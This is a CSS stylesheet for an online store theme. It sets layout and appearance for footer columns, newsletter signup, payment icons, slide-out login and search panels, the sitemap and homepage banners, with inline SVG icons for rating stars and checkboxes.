  .home-layout-2 .footer-info {
    padding: 68px 0 40px; }

.footer-info-col {
  padding-left: 15px;
  padding-right: 15px;
  color: #464646;
  display: inline-block;
  float: none;
  font-size: 15px;
  margin-bottom: 3rem;
  text-align: left;
  vertical-align: top;
  -ms-word-break: break-all;
  overflow-wrap: break-word; }
  @media (min-width: 551px) {
    .footer-info-col {
      width: 50%; } }
  @media (min-width: 801px) {
    .footer-info-col {
      width: 33.33334%; } }
  .footer-info-col > :first-child {
    margin-top: 0; }
  .footer-info-col > :last-child {
    margin-bottom: 0; }

@media (min-width: 801px) {
  .footer-info-col--small {
    width: 16.66667%; } }

.footer-info-col--social {
  width: 100%; }

@media (min-width: 551px) {
  .footer-info-col--left {
    padding: 0; } }

@media (min-width: 551px) {
  .footer-info-col--right {
    left: 50%;
    position: inherit;
    width: 50%; } }

@media (min-width: 801px) {
  .footer-info-col--right {
    left: 0;
    padding: 0;
    text-align: right;
    width: 100%; } }

@media (min-width: 1261px) {
  .footer-info-col[data-section-type="newsletterSubscription"] .form-prefixPostfix.wrap {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; } }

@media (min-width: 1200px) {
  .footer-info-col {
    margin-bottom: 20px; }
    .footer-info-col[data-section-type="storeInfo"] {
      width: 22.22222222222222%; }
    .footer-info-col[data-section-type="footer-categories"], .footer-info-col[data-section-type="footer-webPages"], .footer-info-col[data-section-type="footer-brands"] {
      width: 16.66666666666667%; }
    .footer-info-col[data-section-type="newsletterSubscription"] {
      width: 27.77777777777778%; } }

@media (min-width: 768px) {
  .footer-info-col[data-section-type="footer-categories"] .footer-info-list, .footer-info-col[data-section-type="footer-webPages"] .footer-info-list, .footer-info-col[data-section-type="footer-brands"] .footer-info-list {
    display: block !important; } }

@media (max-width: 1199px) {
  .footer-info-col {
    width: 33.33333333333333%; }
    .footer-info-col[data-section-type="newsletterSubscription"] {
      width: 66.66666666666667%;
      max-width: 450px; } }

@media (max-width: 767px) {
  .footer-info-col {
    width: 100%; }
    .footer-info-col[data-section-type="newsletterSubscription"] {
      width: 100%;
      max-width: 100%;
      margin-top: 4rem; }
    .footer-info-col[data-section-type="footer-categories"], .footer-info-col[data-section-type="footer-webPages"], .footer-info-col[data-section-type="footer-brands"] {
      margin-bottom: 0; }
      .footer-info-col[data-section-type="footer-categories"] .footer-info-heading, .footer-info-col[data-section-type="footer-webPages"] .footer-info-heading, .footer-info-col[data-section-type="footer-brands"] .footer-info-heading {
        border-bottom: 1px solid #ffffff;
        margin-bottom: 0;
        padding: 15px 0;
        position: relative; }
        .footer-info-col[data-section-type="footer-categories"] .footer-info-heading:hover, .footer-info-col[data-section-type="footer-webPages"] .footer-info-heading:hover, .footer-info-col[data-section-type="footer-brands"] .footer-info-heading:hover {
          cursor: pointer; }
        .footer-info-col[data-section-type="footer-categories"] .footer-info-heading:before, .footer-info-col[data-section-type="footer-webPages"] .footer-info-heading:before, .footer-info-col[data-section-type="footer-brands"] .footer-info-heading:before {
          top: 50%;
          right: 5px;
          z-index: 2;
          content: "";
          width: 2px;
          height: 12px;
          position: absolute;
          transition: all .4s ease;
          transform: translateY(-50%);
          background-color: #ffffff; }
        .footer-info-col[data-section-type="footer-categories"] .footer-info-heading:after, .footer-info-col[data-section-type="footer-webPages"] .footer-info-heading:after, .footer-info-col[data-section-type="footer-brands"] .footer-info-heading:after {
          top: 50%;
          right: 0;
          z-index: 2;
          content: "";
          width: 12px;
          height: 2px;
          position: absolute;
          transform: translateY(-50%);
          background-color: #ffffff; }
      .footer-info-col[data-section-type="footer-categories"].open-dropdown .footer-info-heading:before, .footer-info-col[data-section-type="footer-webPages"].open-dropdown .footer-info-heading:before, .footer-info-col[data-section-type="footer-brands"].open-dropdown .footer-info-heading:before {
        transform: translateY(-50%) rotate(90deg); }
      .footer-info-col[data-section-type="footer-categories"] .footer-info-list, .footer-info-col[data-section-type="footer-webPages"] .footer-info-list, .footer-info-col[data-section-type="footer-brands"] .footer-info-list {
        display: none;
        margin-bottom: 30px;
        margin-top: 12px; } }

.footer-bottom {
  background-color: #262626;
  padding: 35px 0 30px; }
  .home-layout-2 .footer-bottom {
    padding: 35px 0 18px; }
  .footer-bottom .footer-copyright {
    display: inline-block; }
  .footer-bottom .footer-bottom__container {
    font-size: 0; }
  .footer-bottom .footer-bottom__left {
    font-size: 16px;
    width: 50%;
    display: inline-block;
    vertical-align: middle;
    padding-right: 15px;
    text-align: left;
    margin-bottom: 15px; }
  .footer-bottom .footer-bottom__center {
    font-size: 16px;
    width: 50%;
    display: inline-block;
    vertical-align: middle;
    padding-right: 15px;
    text-align: center;
    margin-bottom: 15px; }
  .footer-bottom .footer-bottom__right {
    font-size: 16px;
    width: 50%;
    display: inline-block;
    vertical-align: middle;
    padding-left: 15px;
    text-align: right; }
    .footer-bottom .footer-bottom__right .footer-payment-icons {
      margin-top: 0; }
  .footer-bottom .has-item-center .footer-bottom__left,
  .footer-bottom .has-item-center .footer-bottom__center,
  .footer-bottom .has-item-center .footer-bottom__right {
    width: 33.33334%; }
  @media (max-width: 1199px) {
    .footer-bottom .footer-bottom__left,
    .footer-bottom .footer-bottom__center,
    .footer-bottom .footer-bottom__right {
      width: 100%;
      text-align: left;
      padding: 0; } }
  @media (max-width: 1279px) {
    .home-layout-2 .footer-bottom .footer-bottom__left,
    .home-layout-2 .footer-bottom .footer-bottom__center,
    .home-layout-2 .footer-bottom .footer-bottom__right {
      width: 100%;
      text-align: center;
      padding: 0;
      margin-bottom: 20px; }
    .home-layout-2 .footer-bottom .footer-bottom__center .footer-copyright {
      display: block;
      text-align: center; } }

.footer-info .footer-info__logo {
  margin-bottom: 25px; }

.footer-info [data-section-type="storeInfo"] address {
  font-style: normal;
  line-height: 26px;
  margin-bottom: 15px;
  letter-spacing: 0.02em; }
  .home-layout-2 .footer-info [data-section-type="storeInfo"] address {
    font-size: 16px; }

.footer-info [data-section-type="storeInfo"] .footer-info__phone {
  display: block;
  margin-bottom: 0; }
  .footer-info [data-section-type="storeInfo"] .footer-info__phone a {
    display: inline-block;
    line-height: 26px;
    text-decoration: none;
    letter-spacing: 0.02em; }
    .home-layout-2 .footer-info [data-section-type="storeInfo"] .footer-info__phone a {
      font-size: 16px; }

.footer-info [data-section-type="storeInfo"] .footer-info-col--social {
  margin-top: 30px; }
  .footer-info [data-section-type="storeInfo"] .footer-info-col--social .socialLinks {
    line-height: 1; }

.footer-info .footer-info-list > li > a {
  padding: 7px 0;
  display: inline-block; }

.footer-info [data-section-type="newsletterSubscription"] .footer-info-heading {
  margin-bottom: 20px; }

.footer-info [data-section-type="newsletterSubscription"] p {
  line-height: 22px;
  margin-bottom: 30px; }

.footer-info [data-section-type="newsletterSubscription"] form .form-field {
  margin-bottom: 0; }

.home-layout-2 .footer-info [data-section-type="newsletterSubscription"] form .form-input {
  color: #000000; }
  .home-layout-2 .footer-info [data-section-type="newsletterSubscription"] form .form-input::placeholder {
    color: #646464; }
  .home-layout-2 .footer-info [data-section-type="newsletterSubscription"] form .form-input:-ms-input-placeholder {
    color: #646464; }
  .home-layout-2 .footer-info [data-section-type="newsletterSubscription"] form .form-input::-ms-input-placeholder {
    color: #646464; }

.home-layout-2 .footer-info [data-section-type="newsletterSubscription"] form .button {
  box-shadow: none;
  background-color: #a1decd;
  border: 1px solid #a1decd;
  min-width: 132px; }
  @media (min-width: 1025px) {
    .home-layout-2 .footer-info [data-section-type="newsletterSubscription"] form .button:hover {
      color: #000000;
      background-color: #ffffff;
      border: 1px solid #000000; } }

@media (min-width: 1261px) {
  .footer-info [data-section-type="newsletterSubscription"] form .form-prefixPostfix-button--postfix {
    margin-left: 15px; } }

.footer-info-heading {
  color: white;
  font-size: 18px;
  font-weight: 700;
  text-transform: inherit;
  margin-bottom: 12px;
  font-family: "Jost", Arial, Helvetica, sans-serif; }
  .home-layout-2 .footer-info-heading {
    font-size: 16px;
    text-transform: uppercase;
    margin-bottom: 17px; }
  .footer-info-heading:hover {
    color: white; }

.footer-info-col a,
.footer-info-col p,
.footer-info-col address {
  color: white; }
  .footer-info-col a:hover,
  .footer-info-col p:hover,
  .footer-info-col address:hover {
    color: white; }

.footer-info-col .socialLinks .icon svg {
  fill: white; }

.footer-info-list {
  list-style: none;
  margin-left: 0; }
  .footer-info-list a {
    color: white;
    text-decoration: none; }
    .footer-info-list a:hover {
      color: white; }

.footer-copyright {
  text-align: left; }
  .footer-copyright > .powered-by {
    color: white;
    margin: 0;
    line-height: 20px;
    letter-spacing: 0.02em; }
    .home-layout-2 .footer-copyright > .powered-by {
      color: #707070; }
  .footer-copyright > .paypal-credit {
    color: #464646;
    font-size: 12px;
    margin: 1em 0 2em; }
  .footer-copyright a {
    color: white;
    text-decoration: none; }
    .home-layout-2 .footer-copyright a {
      color: #707070; }
      .home-layout-2 .footer-copyright a:hover {
        color: #464646; }
    .footer-copyright a:hover {
      color: #464646; }

.footer-payment-icons {
  height: 2.5rem;
  margin-top: 1.5rem;
  font-size: 0;
  height: auto; }
  @media (min-width: 801px) {
    .footer-payment-icons {
      margin-top: 3rem; } }
  .footer-payment-icons .footer-payment-icon {
    height: 24px;
    vertical-align: middle;
    width: 38px;
    border-radius: 2px;
    background-color: #ffffff;
    margin-bottom: 15px;
    margin-right: 15px; }
    .footer-payment-icons .footer-payment-icon.footer-payment-icon--visa {
      background: #0e4595; }
    .footer-payment-icons .footer-payment-icon.footer-payment-icon--americanExpress {
      background: #2478bc; }
    .footer-payment-icons .footer-payment-icon.footer-payment-icon--cirrus {
      background: #013474; }
    .footer-payment-icons .footer-payment-icon.footer-payment-icon--westernUnion {
      background: #f7de4b; }
    .footer-payment-icons .footer-payment-icon:last-child {
      margin-right: 0; }
  .footer-payment-icons svg {
    fill: black; }

@media (min-width: 551px) {
  .footer-geotrust-ssl-seal {
    bottom: 0;
    position: absolute;
    right: 16px; } }

.footer-geotrust-ssl-seal table {
  margin: auto; }

.footer-newsletter-summary {
  text-align: left; }

@media (max-width: 767px) {
  .footer-info {
    padding: 30px 0; }
  .footer-info-col[data-section-type="newsletterSubscription"] {
    margin-bottom: 20px; } }

[contenteditable="true"]:focus,
[href]:focus,
[tabindex]:not([tabindex="-1"]):focus,
button:focus,
details:focus,
input:focus,
select:focus,
textarea:focus {
  outline: 2px solid #0f7fff !important;
  outline-offset: 1px !important; }

.container {
  margin-left: auto;
  margin-right: auto;
  max-width: 1800px;
  padding: 0 15px;
  position: relative;
  width: 100%; }
  @media (min-width: 1280px) {
    .container {
      padding: 0 75px;
      max-width: 1920px; } }
  .home-layout-2[data-page-type="default"] .container.container-custom, .home-layout-2[data-page-type="default"] .container.container--heroCarousel {
    padding: 0;
    max-width: 100%; }
  @media (min-width: 1280px) {
    .home-layout-2[data-page-type="default"] .container {
      max-width: 1720px; } }

.container--medium {
  max-width: 1370px;
  margin-left: auto;
  margin-right: auto;
  position: relative; }

.container--small {
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto; }

.row {
  margin: 0 -15px; }

.page-heading {
  color: black;
  font-size: 36px;
  font-weight: 700;
  text-transform: uppercase;
  outline: none; }

.halo-heading {
  font-size: 24px;
  font-weight: 700;
  color: black;
  display: block;
  text-align: center;
  margin: 0 0 25px 0;
  text-transform: capitalize;
  position: relative; }
  .home-layout-2 .halo-heading {
    font-weight: 900; }

@media (max-width: 767px) {
  .page-heading {
    font-size: 24px; } }

.hide {
  display: none; }

.scrollbar {
  overflow-y: auto; }
  .scrollbar::-webkit-scrollbar {
    width: 10px; }
  .scrollbar::-webkit-scrollbar-track {
    background: #EAEAEA; }
  .scrollbar::-webkit-scrollbar-thumb {
    background: #000000; }

.text-center {
  text-align: center; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.icon-loading {
  display: block;
  margin: 0 auto; }

.bgRating--full {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 306 306' id='icon-star' fill='%23fac318'%3E%3Cpolygon points='153,230.775 247.35,299.625 211.65,187.425 306,121.125 191.25,121.125 153,6.375 114.75,121.125 0,121.125 94.35,187.425 58.65,299.625 '%3E%3C/polygon%3E%3C/svg%3E");
  background-size: contain;
  background-repeat: no-repeat; }

.bgRating--empty {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 306 306' id='icon-star' fill='%23e4e4e4'%3E%3Cpolygon points='153,230.775 247.35,299.625 211.65,187.425 306,121.125 191.25,121.125 153,6.375 114.75,121.125 0,121.125 94.35,187.425 58.65,299.625 '%3E%3C/polygon%3E%3C/svg%3E");
  background-size: contain;
  background-repeat: no-repeat; }

.halo--checkbox {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  margin-right: 5px;
  font-size: 0; }
  .halo--checkbox label {
    width: 15px;
    height: 15px;
    display: inline-block;
    border: 1px solid #202020;
    border-radius: 0; }
    .halo--checkbox label:after {
      content: '';
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='%23ffffff'/%3E%3C/svg%3E");
      background-position: 50%;
      background-repeat: no-repeat;
      background-size: 100%;
      transform: scale(0);
      opacity: 0;
      width: 14px;
      height: 14px;
      display: block; }
  .halo--checkbox .form-checkbox:checked + label {
    background-color: #202020; }
    .halo--checkbox .form-checkbox:checked + label::after {
      transform: scale(1);
      opacity: 1; }

.btnViewAll {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  color: black;
  font-size: 16px;
  font-weight: 400;
  font-family: "Jost", Arial, Helvetica, sans-serif;
  text-decoration: none;
  background-image: linear-gradient(transparent 96%, rgba(0, 0, 0, 0.6) 4%);
  background-repeat: repeat-x;
  background-position-y: 0px; }
  .btnViewAll:hover {
    color: #f94436;
    background-image: linear-gradient(transparent 96%, rgba(249, 68, 54, 0.6) 4%); }

p:focus-visible {
  outline: none; }

@media (max-width: 550px) {
  .btnViewAll {
    display: none; } }

.halo-comingSoon {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  background-color: #f6f6f6;
  color: black;
  font-size: 16px; }

.siteMap-lv1 {
  list-style: none;
  margin-left: 0; }
  .siteMap-lv1 > li {
    border-bottom: 1px solid #E6E6E6;
    padding-bottom: 15px;
    margin-bottom: 30px; }
    .siteMap-lv1 > li h2 {
      margin-top: 0;
      margin-bottom: 10px;
      color: black;
      font-size: 18px;
      font-weight: 700;
      text-transform: uppercase; }
  .siteMap-lv1 li {
    line-height: 1.8; }
    .siteMap-lv1 li a {
      text-decoration: none; }
      .siteMap-lv1 li a span {
        background-image: linear-gradient(currentColor, currentColor);
        background-position: 0 90%;
        background-repeat: no-repeat;
        background-size: 0 1px;
        transition: background-size .5s; }
      .siteMap-lv1 li a:hover span {
        background-size: 100% 1px; }
  .siteMap-lv1 .siteMap-lv2 {
    list-style: none; }
    .siteMap-lv1 .siteMap-lv2 > li {
      padding: 3px 0; }
      .siteMap-lv1 .siteMap-lv2 > li > a {
        font-weight: 700; }
    .siteMap-lv1 .siteMap-lv2 .siteMap-lv3 {
      list-style: none;
      margin-top: 5px;
      margin-bottom: 10px; }
      .siteMap-lv1 .siteMap-lv2 .siteMap-lv3 > li > a {
        font-weight: 500; }
      .siteMap-lv1 .siteMap-lv2 .siteMap-lv3 ul {
        list-style: none;
        margin-top: 5px;
        margin-bottom: 10px; }
        .siteMap-lv1 .siteMap-lv2 .siteMap-lv3 ul li a {
          color: #787878; }
          .siteMap-lv1 .siteMap-lv2 .siteMap-lv3 ul li a:hover {
            color: #f94436; }

.btn-close {
  font-size: 0;
  width: 23px;
  height: 23px;
  padding: 0;
  position: relative; }
  .btn-close:before {
    content: '';
    width: 100%;
    height: 2px;
    display: block;
    background-color: #000000;
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
    -moz-transform: translate(-50%, -50%) rotate(45deg);
    -ms-transform: translate(-50%, -50%) rotate(45deg);
    -o-transform: translate(-50%, -50%) rotate(45deg);
    transform: translate(-50%, -50%) rotate(45deg);
    position: absolute;
    top: 50%;
    left: 50%;
    border: none;
    padding: 0; }
  .btn-close:after {
    content: '';
    width: 2px;
    height: 100%;
    display: block;
    background-color: #000000;
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
    -moz-transform: translate(-50%, -50%) rotate(45deg);
    -ms-transform: translate(-50%, -50%) rotate(45deg);
    -o-transform: translate(-50%, -50%) rotate(45deg);
    transform: translate(-50%, -50%) rotate(45deg);
    position: absolute;
    top: 50%;
    left: 50%;
    border: none;
    padding: 0; }

#sideBlock_category.halo-side-block,
#sideBlock_search.halo-side-block,
#sideBlock_brand.halo-side-block,
#sideBlock_blog.halo-side-block {
  transform: translate3d(-112%, 0, 0); }
  #sideBlock_category.halo-side-block.is-open,
  #sideBlock_search.halo-side-block.is-open,
  #sideBlock_brand.halo-side-block.is-open,
  #sideBlock_blog.halo-side-block.is-open {
    transform: translate3d(0, 0, 0); }

.halo-side-block {
  position: fixed;
  top: 0;
  bottom: 0;
  left: auto;
  right: 0;
  width: -webkit-calc(100% - 43px);
  width: -moz-calc(100% - 43px);
  width: -moz-calc(100% - 43px);
  width: calc(100% - 43px);
  max-width: 430px;
  background: #ffffff;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  z-index: 101;
  transform: translate3d(112%, 0, 0); }
  .halo-side-block.is-open {
    right: 0;
    transform: translate3d(0, 0, 0); }
  .halo-side-block .side-block-container {
    width: 100%;
    height: 100%; }
  .halo-side-block .side-block-header {
    position: relative;
    padding: 30px 30px 26px 30px; }
    .halo-side-block .side-block-header h3 {
      color: #202020;
      font-size: 24px;
      font-weight: 700;
      margin: 0;
      line-height: 1;
      text-transform: capitalize;
      font-family: "Jost", Arial, Helvetica, sans-serif; }
  .halo-side-block .side-block-body {
    padding: 0 30px 30px 30px;
    overflow-y: auto;
    width: 100%;
    height: -webkit-calc(100% - 80px);
    height: -moz-calc(100% - 80px);
    height: -ms-calc(100% - 80px);
    height: calc(100% - 80px); }
    .halo-side-block .side-block-body::-webkit-scrollbar {
      width: 10px; }
    .halo-side-block .side-block-body::-webkit-scrollbar-track {
      background: #f6f6f6; }
    .halo-side-block .side-block-body::-webkit-scrollbar-thumb {
      background: #464646; }
  .halo-side-block .btn-close {
    position: absolute;
    top: 19px;
    left: -41px; }
    .halo-side-block .btn-close:before, .halo-side-block .btn-close:after {
      background-color: #ffffff; }
  .halo-side-block.haloSideBlock--left {
    right: auto;
    left: -102%;
    transform: unset; }
    .halo-side-block.haloSideBlock--left.is-open {
      left: 0; }
    .halo-side-block.haloSideBlock--left .btn-close {
      left: auto;
      right: -41px; }
  @media (max-width: 550px) {
    .halo-side-block {
      max-width: 100%; }
      .halo-side-block .side-block-header {
        padding: 20px 20px 16px 20px; }
      .halo-side-block .side-block-body {
        padding: 0 20px 20px 20px;
        height: -webkit-calc(100% - 60px);
        height: -moz-calc(100% - 60px);
        height: -ms-calc(100% - 60px);
        height: calc(100% - 60px); }
        .halo-side-block .side-block-body::-webkit-scrollbar {
          width: 5px; }
      .halo-side-block .btn-close {
        top: 10px;
        left: -33px; }
      .halo-side-block.haloSideBlock--left .btn-close {
        left: auto;
        right: -33px; } }

.at-share-btn-elements .at-icon-wrapper {
  width: 20px !important;
  height: 20px !important;
  padding: 0 !important;
  margin: 0 8px 0 0 !important; }
  .at-share-btn-elements .at-icon-wrapper svg {
    width: 20px !important;
    height: 20px !important;
    fill: black !important; }
  .at-share-btn-elements .at-icon-wrapper:first-child {
    margin-left: -5px !important; }
  .at-share-btn-elements .at-icon-wrapper:last-child {
    margin-right: 0 !important; }

.halo_securityImage {
  margin-top: 20px;
  margin-bottom: 25px; }
  .halo_securityImage .halo_securityDes {
    color: #6e6e6e;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 20px; }
  .halo_securityImage ul {
    list-style: none;
    margin: 0;
    font-size: 0;
    white-space: nowrap;
    overflow-x: auto;
    padding-bottom: 10px; }
    .halo_securityImage ul li {
      margin: 0 20px 0 0;
      display: inline-block; }
      .halo_securityImage ul li:last-child {
        margin-right: 0; }
    .halo_securityImage ul::-webkit-scrollbar {
      height: 5px; }
    .halo_securityImage ul::-webkit-scrollbar-track {
      background: #EAEAEA; }
    .halo_securityImage ul::-webkit-scrollbar-thumb {
      background: #000000; }

#sideBlock_login .navPages-accountList .navPages-item {
  float: none; }

#sideBlock_login .login-form-popup {
  margin-bottom: 20px; }
  #sideBlock_login .login-form-popup .form-field {
    margin-bottom: 0; }
    #sideBlock_login .login-form-popup .form-field + .form-field {
      margin-top: 20px; }
    #sideBlock_login .login-form-popup .form-field .form-label {
      color: black;
      font-weight: 500;
      line-height: 24px; }
    #sideBlock_login .login-form-popup .form-field .form-input {
      color: #464646;
      border-color: #CCCCCC; }
      #sideBlock_login .login-form-popup .form-field .form-input::placeholder {
        color: #464646; }
      #sideBlock_login .login-form-popup .form-field .form-input:-ms-input-placeholder {
        color: #464646; }
      #sideBlock_login .login-form-popup .form-field .form-input::-ms-input-placeholder {
        color: #464646; }
  #sideBlock_login .login-form-popup .form-actions {
    margin-top: 15px; }
    #sideBlock_login .login-form-popup .form-actions .button {
      width: 100%;
      display: block;
      margin-bottom: 25px; }
    #sideBlock_login .login-form-popup .form-actions .forgot-password {
      margin: 0;
      color: #0484FE;
      text-decoration: none;
      border-bottom: 1px solid #0484FE;
      line-height: 1;
      display: inline-block;
      width: auto; }

#sideBlock_login .new-customer {
  width: 100%;
  padding: 0;
  float: none; }
  #sideBlock_login .new-customer .button {
    width: 100%;
    display: block; }

.halo-home-section {
  margin-bottom: 30px; }

#homeProductFeatured .halo-heading {
  margin-bottom: 40px; }

#homeProductFeatured .productCarousel {
  position: relative;
  padding-bottom: 30px;
  margin-bottom: 70px; }
  @media (min-width: 768px) {
    #homeProductFeatured .productCarousel {
      margin-bottom: 85px; } }
  #homeProductFeatured .productCarousel .slick-arrow {
    top: 40%; }
  @media (max-width: 550px) {
    #homeProductFeatured .productCarousel .slick-arrow {
      top: 30%; } }
  #homeProductFeatured .productCarousel:not(.slick-initialized) .productCarousel-slide {
    width: 25%;
    display: inline-block; }
    #homeProductFeatured .productCarousel:not(.slick-initialized) .productCarousel-slide:nth-child(n+5) {
      display: none; }
    @media (max-width: 800px) {
      #homeProductFeatured .productCarousel:not(.slick-initialized) .productCarousel-slide {
        width: 33.33334%; }
        #homeProductFeatured .productCarousel:not(.slick-initialized) .productCarousel-slide:nth-child(n+4) {
          display: none; } }
    @media (max-width: 550px) {
      #homeProductFeatured .productCarousel:not(.slick-initialized) .productCarousel-slide {
        width: 50%; }
        #homeProductFeatured .productCarousel:not(.slick-initialized) .productCarousel-slide:nth-child(n+3) {
          display: none; } }

#homeService {
  margin-bottom: 30px; }
  #homeService .homeService__container {
    padding: 68px 0 69px;
    background-color: #f6f6f6; }
  #homeService .homeService__carousel:not(.slick-initialized) {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex; }
  #homeService .homeService__item {
    width: 33.33%;
    padding: 20px;
    text-align: center;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center; }
    #homeService .homeService__item .homeService__img {
      text-align: center; }
      #homeService .homeService__item .homeService__img img {
        width: auto;
        display: inline-block; }
    #homeService .homeService__item .homeService__content {
      padding-left: 30px;
      text-align: left; }
      #homeService .homeService__item .homeService__content h5 {
        font-size: 20px;
        color: black;
        font-weight: 700;
        margin-top: 0;
        margin-bottom: 10px;
        text-transform: capitalize; }
      #homeService .homeService__item .homeService__content p {
        color: black;
        line-height: 26px;
        letter-spacing: 0.02em;
        margin-bottom: 5px; }
      #homeService .homeService__item .homeService__content a {
        color: black;
        letter-spacing: 0.02em;
        text-decoration: none;
        border-bottom: 1px solid black;
        line-height: 1;
        display: inline-block; }
  @media (max-width: 1024px) {
    #homeService .homeService__container {
      display: block;
      padding: 30px 0; }
      #homeService .homeService__container .homeService__carousel {
        font-size: 0; }
      #homeService .homeService__container .homeService__item {
        display: inline-block;
        vertical-align: top; }
        #homeService .homeService__container .homeService__item .homeService__img {
          margin: 0 0 15px;
          width: 100%; }
        #homeService .homeService__container .homeService__item .homeService__content {
          padding-left: 0;
          font-size: 16px;
          text-align: center; }
          #homeService .homeService__container .homeService__item .homeService__content h5 {
            font-size: 18px; } }
  @media (max-width: 767px) {
    #homeService .homeService__container {
      padding: 15px 0; }
      #homeService .homeService__container .homeService__item {
        width: 100%;
        padding: 15px;
        margin-bottom: 15px; }
      #homeService .homeService__container .homeService__carousel {
        margin-bottom: 30px;
        position: relative; }
        #homeService .homeService__container .homeService__carousel:not(.slick-initialized) .homeService__item:nth-child(n+2) {
          display: none; } }

#homeTopBanner {
  margin-bottom: 55px; }
  #homeTopBanner .homeTopBanner__container {
    position: relative; }
    #homeTopBanner .homeTopBanner__container .homeTopBanner__img {
      position: relative;
      overflow: hidden; }
      #homeTopBanner .homeTopBanner__container .homeTopBanner__img img {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        border: 0;
        width: auto;
        max-height: 100%;
        object-fit: contain;
        /* Object-fit polyfill */
        font-family: 'object-fit: contain;'; }
      #homeTopBanner .homeTopBanner__container .homeTopBanner__img:after {
        content: '';
        display: block;
        height: 0;
        width: 100%;
        padding-bottom: 37.85310734463277%; }
    #homeTopBanner .homeTopBanner__container .homeTopBanner__content {
      text-align: center;
      padding: 20px;
      background-color: #f6f6f6; }
      #homeTopBanner .homeTopBanner__container .homeTopBanner__content .homeTopBanner__title {
        margin-top: 0;
        margin-bottom: 0;
        color: black;
        font-size: 28px;
        font-weight: 700;
        margin-bottom: 10px; }
      #homeTopBanner .homeTopBanner__container .homeTopBanner__content .homeTopBanner__price {
        color: black;
        font-size: 16px;
        font-weight: 700;
        margin-bottom: 20px; }
      #homeTopBanner .homeTopBanner__container .homeTopBanner__content .homeTopBanner__des {
        color: black;
        line-height: 24px;
        margin-bottom: 25px; }
      #homeTopBanner .homeTopBanner__container .homeTopBanner__content .button {
        margin-bottom: 0;
        min-width: 180px; }
  @media (min-width: 1200px) {
    #homeTopBanner .homeTopBanner__container .homeTopBanner__content .homeTopBanner__title {
      font-size: 50px; }
    #homeTopBanner .homeTopBanner__container .homeTopBanner__content .homeTopBanner__price {
      font-size: 18px;
      margin-bottom: 35px; }
    #homeTopBanner .homeTopBanner__container .homeTopBanner__content .button {
      margin-top: 20px; } }
  @media (min-width: 1025px) {
    #homeTopBanner .homeTopBanner__container .homeTopBanner__content {
      position: absolute;
      top: 50%;
      right: 0;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      padding: 15px 125px;
      max-width: 600px;
      text-align: left;
      background-color: transparent;
      max-height: 100%;
      overflow-y: auto; }
      #homeTopBanner .homeTopBanner__container .homeTopBanner__content::-webkit-scrollbar {
        width: 10px; }
      #homeTopBanner .homeTopBanner__container .homeTopBanner__content::-webkit-scrollbar-track {
        background: #EAEAEA; }
      #homeTopBanner .homeTopBanner__container .homeTopBanner__content::-webkit-scrollbar-thumb {
        background: #000000; } }
  @media (max-width: 1199px) and (min-width: 1025px) {
    #homeTopBanner .homeTopBanner__container .homeTopBanner__content {
      padding: 25px 20px;
      max-width: 500px; } }
  @media (max-width: 550px) {
    #homeTopBanner .homeTopBanner__container .homeTopBanner__content .homeTopBanner__title {
      font-size: 20px; } }
  @media (max-width: 480px) {
    #homeTopBanner .homeTopBanner__container .homeTopBanner__img img {
      top: 50%;
      left: 50%;
      right: auto;
      bottom: auto;
      width: auto;
      height: 100%;
      transform: translate(-50%, -50%);
      object-fit: cover;
      font-family: 'object-fit: cover;'; }
    #homeTopBanner .homeTopBanner__container .homeTopBanner__img:after {
      padding-bottom: 70%; } }

.haloBottomBanner {
  margin-bottom: 75px; }
  .haloBottomBanner .homeBottomBanner__container {
    position: relative; }
    .haloBottomBanner .homeBottomBanner__container .homeBottomBanner__img {
      position: relative;
      display: block;
      z-index: 1; }
      .haloBottomBanner .homeBottomBanner__container .homeBottomBanner__img img {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        border: 0;
        width: auto;
        max-height: 100%;
        object-fit: contain;
        /* Object-fit polyfill */
        font-family: 'object-fit: contain;'; }
      .haloBottomBanner .homeBottomBanner__container .homeBottomBanner__img:after {
        content: '';
        display: block;
        height: 0;
        width: 100%;
        padding-bottom: 46.3276836158192%; }
      .haloBottomBanner .homeBottomBanner__container .homeBottomBanner__img:before {
        content: '';
        position: absolute;
        top: 0;
        left: auto;
        right: 0;
        bottom: 0;
        background-color: #f6f6f6;
        width: 30%;
        max-width: 420px;
        height: 100%;
        -webkit-transition: all 2s ease;
        -moz-transition: all 2s ease;
        -ms-transition: all 2s ease;
        -o-transition: all 2s ease;
        transition: all 2s ease; }
      .haloBottomBanner .homeBottomBanner__container .homeBottomBanner__img:hover:before {
        width: calc(50% + 15px);
        max-width: calc(50% + 15px); }
    .haloBottomBanner .homeBottomBanner__container .homeBottomBanner__content {
      padding: 20px;
      background-color: #f6f6f6;
      text-align: center; }
